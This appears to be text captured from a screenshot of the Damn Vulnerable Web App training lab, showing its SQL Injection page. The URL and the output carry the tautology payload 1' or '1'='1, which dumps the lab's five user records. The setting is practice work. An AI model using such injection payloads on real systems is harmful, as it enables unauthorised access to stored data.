 Damn Vulnerable Web App (DV
Not Secure
http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
C
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html